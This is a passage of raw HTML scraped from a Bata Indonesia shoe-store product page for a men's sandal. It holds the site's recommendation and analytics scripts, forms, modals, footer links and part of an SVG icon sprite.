document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_8716353" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Men Comfit Casual Sandals Cal-X</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="157ef18d8c5d19572f2c932fbb42673d" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB"></script><link rel="stylesheet" type="text/css" nonce="157ef18d8c5d19572f2c932fbb42673d" href="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/GxAZb/C81IwxZ"><script nonce="157ef18d8c5d19572f2c932fbb42673d" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/TkoVQ/Qo7Tnwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu
body_size: 374
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/en/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg
body_size: 24559
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol fill="none" viewBox="0 0 24 24" id="added-to-wishlist" xmlns="http://www.w3.org/2000/svg"><path d="M5.785 2.75a4.804 4.804 0 013.507 1.542v.001l.009.008 1.106 1.16.543.57.542-.57 1.106-1.16h0l.006-.006a4.805 4.805 0 016.989-.038l.04.042a5.495 5.495 0 010 7.5l-1.1 1.155h-.002l-7.582 7.957-7.58-7.957L2.266 11.8l-.015-.017-.016-.015a5.493 5.493 0 01.029-7.503v-.001a4.806 4.806 0 013.52-1.514z" stroke="#140000" stroke-width="1.5"/><circle cx="17.98" cy="8" r="6" fill="#140000"/><path d="M15.28 8.3l1.8 1.8 3.9-3.9" stroke="#fff" stroke-width=".9"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="address-icon-arrow" xmlns="http://www.w3.org/2000/svg"><path d="M10.345 17.633L8.979 9.87l-.08-.45-.434-.136-6.15-1.934L18.48 1.362l-8.135 16.27z" stroke="#140000" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 7 14" id="arrow-dropdown-right" xmlns="http://www.w3.org/2000/svg"><path d="M2 2l4 5-4 5" stroke="#D3D1C7" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 12 14" id="arrow-left-grey" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.845 11.577l.538.523-1.075 1.047-.537-.523-5.235-5.1L0 7l.537-.523 